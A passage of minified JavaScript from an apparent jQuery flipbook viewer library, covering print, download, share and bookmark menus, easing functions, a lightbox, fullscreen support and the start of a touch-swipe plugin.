),this.bookmarkShowing=!1,f(".thumb-btn-close").hide()):(this.closeMenus(),this.bookmarkShowing=!0,f(".thumb-btn-close").show(),this.bookmarkHolder.show(),this.bookmarkScroll.refresh(),this.thumbsWrapper.appendTo(this.bookmarkHolder).css("top","120px"),this.showBookmarkedThumbs(),this.bookmarkScroll.refresh()),this.resize()},closeMenus:function(){this.thumbsShowing&&this.toggleThumbs(),this.tocShowing&&this.toggleToc(),this.searchShowing&&this.toggleSearch(),this.bookmarkShowing&&this.toggleBookmark(),this.printMenuShowing&&this.togglePrintMenu(),this.dlMenuShowing&&this.toggleDownloadMenu(),this.shareMenuShowing&&this.toggleShareMenu()},togglePrintMenu:function(){var t,e=this;this.printMenu?this.printMenuShowing?(this.printMenu.hide(),this.printMenuShowing=!1):(this.closeMenus(),this.printMenu.show(),this.printMenuShowing=!0):(this.printMenu=f('<div class="flipbook-sub-menu flipbook-font">').appendTo(this.wrapper),t=f('<idv class="flipbook-sub-menu-center">').appendTo(this.printMenu),t=f('<idv class="flipbook-sub-menu-content skin-color-bg">').appendTo(t),this.createMenuHeader(t,"Print",this.togglePrintMenu),f('<a><div class="c-p skin-color flipbook-btn">Print current page</div></a>').appendTo(t).bind("touchend click",function(t){e.printPage(e.cPage[0],this)}),f('<a><div class="c-l-p skin-color flipbook-btn">Print left page</div></a>').appendTo(this.printMenu).appendTo(t).bind("touchend click",function(t){e.printPage(e.cPage[0],this)}),f('<a><div class="c-r-p skin-color flipbook-btn">Print right page</div></a>').appendTo(this.printMenu).appendTo(t).bind("touchend click",function(t){e.printPage(e.cPage[1],this)}),f('<a><div class="skin-color flipbook-btn">Print all pages</div></a>').appendTo(t).bind("touchend click",function(t){e.togglePrintWindow()}),this.closeMenus(),this.printMenuShowing=!0,this.initColors()),2==this.cPage.length?(this.wrapper.find(".c-l-p").show(),this.wrapper.find(".c-r-p").show(),this.wrapper.find(".c-p").hide()):(this.wrapper.find(".c-l-p").hide(),this.wrapper.find(".c-r-p").hide(),this.wrapper.find(".c-p").show())},toggleDownloadMenu:function(){var t,i=this;this.dlMenu?this.dlMenuShowing?(this.dlMenu.hide(),this.dlMenuShowing=!1):(this.dlMenu.show(),this.closeMenus(),this.dlMenuShowing=!0):(this.dlMenu=f('<div class="flipbook-sub-menu flipbook-font">').appendTo(this.wrapper),t=f('<idv class="flipbook-sub-menu-center">').appendTo(this.dlMenu),t=f('<idv class="flipbook-sub-menu-content skin-color-bg">').appendTo(t),this.createMenuHeader(t,"Download",this.toggleDownloadMenu),f('<a><div class="c-p skin-color flipbook-btn">Download current page</div></a>').appendTo(t).bind("touchend click",function(t){i.downloadPage(i.cPage[0],this)}),f('<a><div class="c-l-p skin-color flipbook-btn">Download left page</div></a>').appendTo(t).bind("touchend click",function(t){i.downloadPage(i.cPage[0],this)}),f('<a><div class="c-r-p skin-color flipbook-btn">Download right page</div></a>').appendTo(t).bind("touchend click",function(t){i.downloadPage(i.cPage[1],this)}),f('<a><div class="skin-color flipbook-btn">Download all pages</div></a>').appendTo(t).bind("touchend click",function(t){var e=m.createElement("a");e.href=i.options.btnDownloadPages.url,e.download=i.options.btnDownloadPages.name,e.dispatchEvent(new MouseEvent("click"))}),this.closeMenus(),this.dlMenuShowing=!0,this.initColors()),2==this.cPage.length?(this.wrapper.find(".c-l-p").show(),this.wrapper.find(".c-r-p").show(),this.wrapper.find(".c-p").hide()):(this.wrapper.find(".c-l-p").hide(),this.wrapper.find(".c-r-p").hide(),this.wrapper.find(".c-p").show())},toggleShareMenu:function(){var t,e;this.shareMenu?this.shareMenuShowing?(this.shareMenu.hide(),this.shareMenuShowing=!1):(this.shareMenu.show(),this.closeMenus(),this.shareMenuShowing=!0):(this.shareMenu=f('<div class="flipbook-sub-menu flipbook-font">').appendTo(this.wrapper),t=f('<idv class="flipbook-sub-menu-center">').appendTo(this.shareMenu),e=f('<idv class="flipbook-sub-menu-content skin-color-bg">').appendTo(t),this.createMenuHeader(e,"Share",this.toggleShareMenu),t=f('<idv class="flipbook-share">').appendTo(e),e=this.options,this.share=new Share(t[0],{networks:{google_plus:e.google_plus,twitter:e.twitter,facebook:e.facebook,pinterest:e.pinterest,email:e.email}}),this.closeMenus(),this.shareMenuShowing=!0,this.initColors())},bookmarkPage:function(t){var e=this.getBookmarkedPages();e.indexOf(String(t))<0&&e.push(t),this.setBookmarkedPages(e),this.showBookmarkedThumbs(),this.bookmarkShowing||this.toggleBookmark()},removeBookmark:function(t){var e=this.getBookmarkedPages();-1<e.indexOf(String(t))&&e.splice(e.indexOf(String(t)),1),this.setBookmarkedPages(e),this.showBookmarkedThumbs(),this.bookmarkShowing||this.toggleBookmark()},isBookmarked:function(t){return 0<this.getBookmarkedPages().indexOf(String(t))},getBookmarkedPages:function(){var t=localStorage.getItem(this.options.name+"_flipbook_bookmarks");return t?t.split(";"):[]},setBookmarkedPages:function(t){localStorage.setItem(this.options.name+"_flipbook_bookmarks",t.join(";"))},printPage:function(t,e){var i,n;this.options.pages[t]&&this.options.pages[t].print?i=this.options.pages[t].print:this.options.pages[t]&&this.options.pages[t].canvas&&this.options.pages[t].canvas[this.options.pageTextureSize]?i=this.options.pages[t].canvas[this.options.pageTextureSize].toDataURL():this.options.pages[t]&&this.options.pages[t].src&&(i=this.options.pages[t].src),i&&(t="<!DOCTYPE html>",t+="<html>",t+="<head><title>Print canvas</title></head>",t+="<body>",t+='<img src="'+i+'">',t+="</body>",t+="</html>",(n=g.open("","Print","height=1600,width=800")).document.open(),n.document.write(t),n.document.close(),n.document.addEventListener("load",function(){n.focus(),n.print(),n.document.close(),n.close()},!0))},downloadPage:function(t){var e,i;this.options.pages[t]&&this.options.pages[t].download?url=this.options.pages[t].download:this.options.pages[t]&&this.options.pages[t].src?url=this.options.pages[t].src:this.options.pages[t]&&this.options.pages[t].canvas&&this.options.pages[t].canvas[this.options.pageTextureSize]&&(i=m.createElement("canvas"),e=this.options.pageWidth/this.options.pageHeight,i.width=this.options.pageTextureSize*e,i.height=this.options.pageTextureSize,i.getContext("2d").drawImage(this.options.pages[t].canvas[this.options.pageTextureSize],0,0),url=i.toDataURL("image/jpeg",.5),delete i),url&&((i=m.createElement("a")).href=url,i.download="page"+String(t+1),m.body.appendChild(i),i.click(),m.body.removeChild(i),delete i)},showAllThumbs:function(){f(".flipbook-thumb").show(),this.thumbScroll.refresh()},hideAllThumbs:function(){f(".flipbook-thumb").hide(),this.thumbScroll.refresh()},showThumb:function(t){this.thumbs[t].show(),this.thumbScroll.refresh()},hideThumb:function(t){this.thumbs[t].hide(),this.thumbScroll.refresh()},showBookmarkedThumbs:function(){var t=this.getBookmarkedPages();this.hideAllThumbs();for(var e=0;e<t.length;e++){var i=t[e];this.showThumb(i)}},printPdf:function(t){g.open(t,"_blank").onload=function(){this.print()}},togglePrintWindow:function(t){var o;(o=this).options.printPdfUrl?o.printPdf(o.options.printPdfUrl):o.options.pdfUrl?o.printPdf(o.options.pdfUrl):function(){link="about:blank";var t=g.open(link,"_new");t.document.open();for(var e="",i=0;i<o.options.pages.length;i++)o.options.pages[i].src&&(e+='<img src="'+o.options.pages[i].src.toString()+'"/>\n');var n="<html>\n<head>\n<title>Temporary Printing Window</title>\n<script>\nfunction step1() {\n  setTimeout('step2()', 10);\n}\nfunction step2() {\n  window.print();\n  window.close();\n}\n<\/script>\n</head>\n<body onLoad='step1()'>\n"+e+"</body>\n</html>\n";t.document.write(n),t.document.close()}()},thumbsVertical:function(){this.thumbsCreated&&(this.thumbScroll.hScroll=!1,this.thumbScroll.vScroll=!0,this.thumbScroll.refresh())},toggleExpand:function(t){this.browserFullscreen=!0;var e=this.lightbox?m.documentElement:this.elem[0];screenfull.enabled?screenfull.toggle(e):(f(e).toggleClass("flipbook-browser-fullscreen"),this.isFullscreen=!this.isFullscreen,this.handleFsChange())},expand:function(){},toggleAutoplay:function(t){var e=this;this.autoplay=t||!this.autoplay,this.autoplay?(this.menuWrapper.find(".fa-play").removeClass("fa-play").addClass("fa-pause"),this.autoplayTimer=setInterval(function(){var t;e.autoplay&&(t=e.options.autoplayStartPage||1,e.options.rightToLeft?e.Book.prevEnabled?e.Book.prevPage():e.goToPage(e.options.pages.length-t+1):e.Book.nextEnabled?e.Book.nextPage():e.goToPage(t))},e.options.autoplayInterval)):(this.menuWrapper.find(".fa-pause").removeClass("fa-pause").addClass("fa-play"),clearInterval(e.autoplayTimer))},triggerResize:function(){setTimeout(function(){f(g).trigger("resize")},100),setTimeout(function(){f(g).trigger("resize")},500),setTimeout(function(){f(g).trigger("resize")},2e3)},toggleSlideshow:function(){},initEasing:function(){g.jQuery.extend(g.jQuery.easing,{def:"easeOutQuad",swing:function(t,e,i,n,o){return f.easing[f.easing.def](t,e,i,n,o)},easeInQuad:function(t,e,i,n,o){return n*(e/=o)*e+i},easeOutQuad:function(t,e,i,n,o){return-n*(e/=o)*(e-2)+i},easeInOutQuad:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e+i:-n/2*(--e*(e-2)-1)+i},easeInCubic:function(t,e,i,n,o){return n*(e/=o)*e*e+i},easeOutCubic:function(t,e,i,n,o){return n*((e=e/o-1)*e*e+1)+i},easeInOutCubic:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e+i:n/2*((e-=2)*e*e+2)+i},easeInQuart:function(t,e,i,n,o){return n*(e/=o)*e*e*e+i},easeOutQuart:function(t,e,i,n,o){return-n*((e=e/o-1)*e*e*e-1)+i},easeInOutQuart:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e*e+i:-n/2*((e-=2)*e*e*e-2)+i},easeInQuint:function(t,e,i,n,o){return n*(e/=o)*e*e*e*e+i},easeOutQuint:function(t,e,i,n,o){return n*((e=e/o-1)*e*e*e*e+1)+i},easeInOutQuint:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e*e*e+i:n/2*((e-=2)*e*e*e*e+2)+i},easeInSine:function(t,e,i,n,o){return-n*Math.cos(e/o*(Math.PI/2))+n+i},easeOutSine:function(t,e,i,n,o){return n*Math.sin(e/o*(Math.PI/2))+i},easeInOutSine:function(t,e,i,n,o){return-n/2*(Math.cos(Math.PI*e/o)-1)+i},easeInExpo:function(t,e,i,n,o){return 0==e?i:n*Math.pow(2,10*(e/o-1))+i},easeOutExpo:function(t,e,i,n,o){return e==o?i+n:n*(1-Math.pow(2,-10*e/o))+i},easeInOutExpo:function(t,e,i,n,o){return 0==e?i:e==o?i+n:(e/=o/2)<1?n/2*Math.pow(2,10*(e-1))+i:n/2*(2-Math.pow(2,-10*--e))+i},easeInCirc:function(t,e,i,n,o){return-n*(Math.sqrt(1-(e/=o)*e)-1)+i},easeOutCirc:function(t,e,i,n,o){return n*Math.sqrt(1-(e=e/o-1)*e)+i},easeInOutCirc:function(t,e,i,n,o){return(e/=o/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+i:n/2*(Math.sqrt(1-(e-=2)*e)+1)+i},easeInElastic:function(t,e,i,n,o){var s=1.70158,r=0,a=n;return 0==e?i:1==(e/=o)?i+n:(r=r||.3*o,s=a<Math.abs(n)?(a=n,r/4):r/(2*Math.PI)*Math.asin(n/a),-a*Math.pow(2,10*--e)*Math.sin((e*o-s)*(2*Math.PI)/r)+i)},easeOutElastic:function(t,e,i,n,o){var s=1.70158,r=0,a=n;return 0==e?i:1==(e/=o)?i+n:(r=r||.3*o,s=a<Math.abs(n)?(a=n,r/4):r/(2*Math.PI)*Math.asin(n/a),a*Math.pow(2,-10*e)*Math.sin((e*o-s)*(2*Math.PI)/r)+n+i)},easeInOutElastic:function(t,e,i,n,o){var s=1.70158,r=0,a=n;return 0==e?i:2==(e/=o/2)?i+n:(r=r||o*(.3*1.5),s=a<Math.abs(n)?(a=n,r/4):r/(2*Math.PI)*Math.asin(n/a),e<1?a*Math.pow(2,10*--e)*Math.sin((e*o-s)*(2*Math.PI)/r)*-.5+i:a*Math.pow(2,-10*--e)*Math.sin((e*o-s)*(2*Math.PI)/r)*.5+n+i)},easeInBack:function(t,e,i,n,o,s){return n*(e/=o)*e*(((s=s==r?1.70158:s)+1)*e-s)+i},easeOutBack:function(t,e,i,n,o,s){return n*((e=e/o-1)*e*(((s=s==r?1.70158:s)+1)*e+s)+1)+i},easeInOutBack:function(t,e,i,n,o,s){return s==r&&(s=1.70158),(e/=o/2)<1?n/2*(e*e*((1+(s*=1.525))*e-s))+i:n/2*((e-=2)*e*((1+(s*=1.525))*e+s)+2)+i},easeInBounce:function(t,e,i,n,o){return n-f.easing.easeOutBounce(t,o-e,0,n,o)+i},easeOutBounce:function(t,e,i,n,o){return(e/=o)<1/2.75?n*(7.5625*e*e)+i:e<2/2.75?n*(7.5625*(e-=1.5/2.75)*e+.75)+i:e<2.5/2.75?n*(7.5625*(e-=2.25/2.75)*e+.9375)+i:n*(7.5625*(e-=2.625/2.75)*e+.984375)+i},easeInOutBounce:function(t,e,i,n,o){return e<o/2?.5*f.easing.easeInBounce(t,2*e,0,n,o)+i:.5*f.easing.easeOutBounce(t,2*e-o,0,n,o)+.5*n+i}})}},FLIPBOOK.Book=function(){},FLIPBOOK.Book.prototype={rightIndex:0,goToPage:function(){}},FLIPBOOK.Lightbox=function(t,e,i){var n=this;this.context=t,this.options=i,this.lightboxOpened=!1,t.$elem.bind("tap click",function(t){n.openLightbox()}),f(t.elem).find("img"),n.overlay=f(m.createElement("div")).attr("class","flipbook-overlay").css("display","none").css("top",n.options.lightboxMarginV).css("bottom",n.options.lightboxMarginV).css("left",n.options.lightboxMarginH).css("right",n.options.lightboxMarginH).bind("tap click",function(t){f(t.target).hasClass("flipbook-bookLayer")&&n.options.lightboxCloseOnClick&&n.closeLightbox()}).appendTo("body"),i.lightboxBackground&&n.overlay.css("background",i.lightboxBackground),f(m).keyup(function(t){27==t.keyCode&&n.closeLightbox()}),n.wrapper=f(m.createElement("div")).css("height","auto").appendTo(n.overlay),n.wrapper.attr("class","flipbook-wrapper-transparent").css("margin","0px auto").css("padding","0px").css("height","100%").css("width","100%"),e.appendTo(n.wrapper),void 0!==n.options.wrapperClass&&f(n.overlay).addClass(n.options.wrapperClass);var o=f("<div/>").appendTo(n.wrapper).addClass("flipbook-lightbox-toolbar"),i=i;void 0!==n.options.disableClose&&!0===n.options.disableClose||f('<span title="Press Esc tp close"/>').appendTo(o).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),n.closeLightbox()}).addClass("flipbook-lightbox-close fa fa-times").css({"font-size":i.closeBtnSize+"px",padding:i.closeBtnPadding+"px ",margin:i.closeBtnMargin+"px ","border-radius":i.closeBtnRadius+"px ","text-shadow":i.closeBtnTextShadow,color:i.closeBtnColor,background:i.closeBtnBackground,border:i.closeBtnBorder}),void 0!==n.options.rxButton&&0<n.options.rxButton.length&&n.options.rxButton.forEach(function(e){f(e.html).appendTo(o).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),!0===e.closeFlipBook&&n.closeLightbox(),"function"==typeof e.onClick&&e.onClick(e)})})},FLIPBOOK.Lightbox.prototype={openLightbox:function(){this.lightboxOpened||(this.lightboxOpened=!0,this.overlay.css("display","none"),this.overlay.fadeIn("slow",function(){}))},closeLightbox:function(){void 0!==this.options.disableClose&&!0===this.options.disableClose||1==this.lightboxOpened&&(this.lightboxOpened=!1,this.overlay.fadeOut("fast"),f("body").removeClass("flipbook-overflow-hidden"),f("html").removeClass("flipbook-overflow-hidden"),this.context.lightboxEnd())},resize:function(){var t=f(g);t.width(),t.height()}},FLIPBOOK.getFlipbookSrc=function(){for(var t=m.getElementsByTagName("script"),e=0;e<t.length;e++){var i=String(t[e].src);if(i.match("flipbook\\.js")||i.match("flipbook\\.min\\.js"))return i}return""},FLIPBOOK.flipbookSrc=FLIPBOOK.getFlipbookSrc(),FLIPBOOK.iscrollSrc=FLIPBOOK.flipbookSrc.replace("/flipbook.","/iscroll."),FLIPBOOK.threejsSrc=FLIPBOOK.flipbookSrc.replace("/flipbook.","/three."),FLIPBOOK.flipbookWebGlSrc=FLIPBOOK.flipbookSrc.replace("/flipbook.","/flipbook.webgl."),FLIPBOOK.flipbookBook3Src=FLIPBOOK.flipbookSrc.replace("/flipbook.","/flipbook.book3."),FLIPBOOK.flipBookSwipeSrc=FLIPBOOK.flipbookSrc.replace("/flipbook.","/flipbook.swipe."),FLIPBOOK.pdfjsSrc=FLIPBOOK.flipbookSrc.replace("/flipbook.","/pdf."),FLIPBOOK.pdfServiceSrc=FLIPBOOK.flipbookSrc.replace("/flipbook.","/flipbook.pdfservice."),FLIPBOOK.pdfjsworkerSrc=FLIPBOOK.flipbookSrc.replace("/flipbook.","/pdf.worker."),FLIPBOOK.scriptsLoaded={}}(jQuery,window,document),function(){"use strict";var t="undefined"!=typeof module&&module.exports,i="undefined"!=typeof Element&&"ALLOW_KEYBOARD_INPUT"in Element,n=function(){for(var t,e,i=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],n=0,o=i.length,s={};n<o;n++)if((t=i[n])&&t[1]in document){for(n=0,e=t.length;n<e;n++)s[i[0][n]]=t[n];return s}return!1}(),e={request:function(t){var e=n.requestFullscreen;t=t||document.documentElement,/5\.1[\.\d]* Safari/.test(navigator.userAgent)?t[e]():t[e](i&&Element.ALLOW_KEYBOARD_INPUT)},exit:function(){this.isFullscreen&&document[n.exitFullscreen]()},toggle:function(t){this.isFullscreen?this.exit():this.request(t)},raw:n};n?(Object.defineProperties(e,{isFullscreen:{get:function(){return!!document[n.fullscreenElement]}},element:{enumerable:!0,get:function(){return document[n.fullscreenElement]}},enabled:{enumerable:!0,get:function(){return!!document[n.fullscreenEnabled]}}}),t?module.exports=e:window.screenfull=e):t?module.exports=!1:window.screenfull=!1}(),function(t){(jQuery.browser=jQuery.browser||{}).mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4))}(navigator.userAgent||navigator.vendor||window.opera),function(t){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],t):t("undefined"!=typeof module&&module.exports?require("jquery"):jQuery)}(function(at){"use strict";function n(i){return!i||void 0!==i.allowPageScroll||void 0===i.swipe&&void 0===i.swipeStatus||(i.allowPageScroll=ut),void 0!==i.click&&void 0===i.tap&&(i.tap=i.click),i=i||{},i=at.extend({},at.fn.swipe.defaults,i),this.each(function(){var t,e=at(this);(t=e.data(wt))||(t=new function(t,r){function e(t){if(!(!0===Z.data(wt+"_intouch")||0<at(t.target).closest(r.excludedElements,Z).length)){var e=t.originalEvent||t;if(!e.pointerType||"mouse"!=e.pointerType||0!=r.fallbackToMouseEvents){var i,n=e.touches,o=n?n[0]:e;return G="start",n?Q=n.length:!1!==r.preventDefaultEvents&&t.preventDefault(),V=j=R=null,K=1,Y=X=q=W=H=0,(t={}).left=O(lt),t[ct]=O(ct),t.up=O("up"),t.down=O(ht),U=t,S(),C(0,o),!n||Q===r.fingers||"all"===r.fingers||g()?(tt=$(),2==Q&&(C(1,n[1]),q=X=A(J[0].start,J[1].start)),(r.swipeStatus||r.pinchStatus)&&(i=c(e,G))):i=!1,!1===i?(c(e,G=mt),i):(r.hold&&(rt=setTimeout(at.proxy(function(){Z.trigger("hold",[e.target]),r.hold&&(i=r.hold.call(Z,e,e.target))},this),r.longTapThreshold)),T(!0),null)}}}function i(t){var e,i,n,o,s=t.originalEvent||t;G===gt||G===mt||P()||(n=E((i=s.touches)?i[0]:s),et=$(),i&&(Q=i.length),r.hold&&clearTimeout(rt),G=ft,2==Q&&(0==q?(C(1,i[1]),q=X=A(J[0].start,J[1].start)):(E(i[1]),X=A(J[0].end,J[1].end),J[0].end,J[1].end,V=K<1?"out":"in"),K=(X/q*1).toFixed(2),Y=Math.abs(q-X)),Q===r.fingers||"all"===r.fingers||!i||g()?(R=B(n.start,n.end),function(t,e){if(!1!==r.preventDefaultEvents)if(r.allowPageScroll===ut)t.preventDefault();else{var i="auto"===r.allowPageScroll;switch(e){case lt:(r.swipeLeft&&i||!i&&r.allowPageScroll!=dt)&&t.preventDefault();break;case ct:(r.swipeRight&&i||!i&&r.allowPageScroll!=dt)&&t.preventDefault();break;case"up":(r.swipeUp&&i||!i&&r.allowPageScroll!=pt)&&t.preventDefault();break;case ht:(r.swipeDown&&i||!i&&r.allowPageScroll!=pt)&&t.preventDefault()}}}(t,j=B(n.last,n.end)),o=n.start,e=n.end,H=Math.round(Math.sqrt(Math.pow(e.x-o.x,2)+Math.pow(e.y-o.y,2))),W=L(),i=H,(t=R)!=ut&&(i=Math.max(i,_(t)),U[t].distance=i),e=c(s,G),r.triggerOnTouchEnd&&!r.triggerOnTouchLeave||(o=!0,r.triggerOnTouchLeave&&(t={left:(i=(t=at(t=this)).offset()).left,right:i.left+t.outerWidth(),top:i.top,bottom:i.top+t.outerHeight()},o=(n=n.end).x>t.left&&n.x<t.right&&n.y>t.top&&n.y<t.bottom),!r.triggerOnTouchEnd&&o?G=l(ft):r.triggerOnTouchLeave&&!o&&(G=l(gt)),G!=mt&&G!=gt||c(s,G))):c(s,G=mt),!1===e&&c(s,G=mt))}function n(t){var e,i=t.originalEvent||t,n=i.touches;if(n){if(n.length&&!P())return e=i,it=$(),nt=e.touches.length+1,!0;if(n.length&&P())return!0}return P()&&(Q=nt),et=$(),W=L(),d()||!u()?c(i,G=mt):r.triggerOnTouchEnd||!1===r.triggerOnTouchEnd&&G===ft?(!1!==r.preventDefaultEvents&&!1!==t.cancelable&&t.preventDefault(),c(i,G=gt)):!r.triggerOnTouchEnd&&w()?h(i,G=gt,"tap"):G===ft&&c(i,G=mt),T(!1),null}function o(){X=q=tt=et=Q=0,S(),T(!(K=1))}function s(t){t=t.originalEvent||t;r.triggerOnTouchLeave&&c(t,G=l(gt))}function a(){Z.unbind(I,e),Z.unbind(N,o),Z.unbind(z,i),Z.unbind(F,n),D&&Z.unbind(D,s),T(!1)}function l(t){var e=t,i=p(),n=u(),o=d();return!i||o?e=mt:!n||t!=ft||r.triggerOnTouchEnd&&!r.triggerOnTouchLeave?!n&&t==gt&&r.triggerOnTouchLeave&&(e=mt):e=gt,e}function c(t,e){var i,n=t.touches;return(m()&&v()||v())&&(i=h(t,e,"swipe")),(f()&&g()||g())&&!1!==i&&(i=h(t,e,"pinch")),x()&&k()&&!1!==i?i=h(t,e,"doubletap"):W>r.longTapThreshold&&H<10&&r.longTap&&!1!==i?i=h(t,e,"longtap"):1!==Q&&vt||!(isNaN(H)||H<r.threshold)||!w()||!1===i||(i=h(t,e,"tap")),e===mt&&o(),e===gt&&(n&&n.length||o()),i}function h(t,e,i){var n;if("swipe"==i){if(Z.trigger("swipeStatus",[e,R||null,H||0,W||0,Q,J,j]),r.swipeStatus&&!1===(n=r.swipeStatus.call(Z,t,e,R||null,H||0,W||0,Q,J,j)))return!1;if(e==gt&&m()){if(clearTimeout(st),clearTimeout(rt),Z.trigger("swipe",[R,H,W,Q,J,j]),r.swipe&&!1===(n=r.swipe.call(Z,t,R,H,W,Q,J,j)))return!1;switch(R){case lt:Z.trigger("swipeLeft",[R,H,W,Q,J,j]),r.swipeLeft&&(n=r.swipeLeft.call(Z,t,R,H,W,Q,J,j));break;case ct:Z.trigger("swipeRight",[R,H,W,Q,J,j]),r.swipeRight&&(n=r.swipeRight.call(Z,t,R,H,W,Q,J,j));break;case"up":Z.trigger("swipeUp",[R,H,W,Q,J,j]),r.swipeUp&&(n=r.swipeUp.call(Z,t,R,H,W,Q,J,j));break;case ht:Z.trigger("swipeDown",[R,H,W,Q,J,j]),r.swipeDown&&(n=r.swipeDown.call(Z,t,R,H,W,Q,J,j))}}}if("pinch"==i){if(Z.trigger("pinchStatus",[e,V||null,Y||0,W||0,Q,K,J]),r.pinchStatus&&!1===(n=r.pinchStatus.call(Z,t,e,V||null,Y||0,W||0,Q,K,J)))return!1;if(e==gt&&f())switch(V){case"in":Z.trigger("pinchIn",[V||null,Y||0,W||0,Q,K,J]),r.pinchIn&&(n=r.pinchIn.call(Z,t,V||null,Y||0,W||0,Q,K,J));break;case"out":Z.trigger("pinchOut",[V||null,Y||0,W||0,Q,K,J]),r.pinchOut&&(n=r.pinchOut.call(Z,t,V||null,Y||0,W||0,Q,K,J))}}return"tap"==i?e!==mt&&e!==gt||(clearTimeout(st),clearTimeout(rt),k()&&!x()?(ot=$(),st=setTimeout(at.proxy(function(){ot=null,Z.trigger("tap",[t.target]),r.tap&&(n=r.tap.call(Z,t,t.target))},this),r.doubleTapThreshold)):(ot=null,Z.trigger("tap",[t.target]),r.tap&&(n=r.tap.call(Z,t,t.target)))):"doubletap"==i?e!==mt&&e!==gt||(clearTimeout(st),clearTimeout(rt),ot=null,Z.trigger("doubletap",[t.target]),r.doubleTap&&(n=r.doubleTap.call(Z,t,t.target))):"longtap"==i&&(e!==mt&&e!==gt||(clearTimeout(st),ot=null,Z.trigger("longtap",[t.target]),r.longTap&&(n=r.longTap.call(Z,t,t.target)))),n}function u(){var t=!0;return t=null!==r.threshold?H>=r.threshold:t}function d(){var t=!1;return t=null!==r.cancelThreshold&&null!==R?_(R)-H>=r.cancelThreshold:t}function p(){return!(r.maxTimeThreshold&&W>=r.maxTimeThreshold)}function f(){var t=b(),e=y(),i=null===r.pinchThreshold||Y>=r.pinchThreshold;return t&&e&&i}function g(){return r.pinchStatus||r.pinchIn||r.pinchOut}function m(){var t=p(),e=u(),i=b(),n=y();return!d()&&n&&i&&e&&t}function v(){return r.swipe||r.swipeStatus||r.swipeLeft||r.swipeRight||r.swipeUp||r.swipeDown}function b(){return Q===r.fingers||"all"===r.fingers||!vt}function y(){return 0!==J[0].end.x}function w(){return r.tap}function k(){return!!r.doubleTap}function x(){if(null!=ot){var t=$();return k()&&t-ot<=r.doubleTapThreshold}}function S(){nt=it=0}function P(){var t=!1;return t=it&&$()-it<=r.fingerReleaseThreshold?!0:t}function T(t){Z&&(!0===t?(Z.bind(z,i),Z.bind(F,n),D&&Z.bind(D,s)):(Z.unbind(z,i,!1),Z.unbind(F,n,!1),D&&Z.unbind(D,s,!1)),Z.data(wt+"_intouch",!0===t))}function C(t,e){var 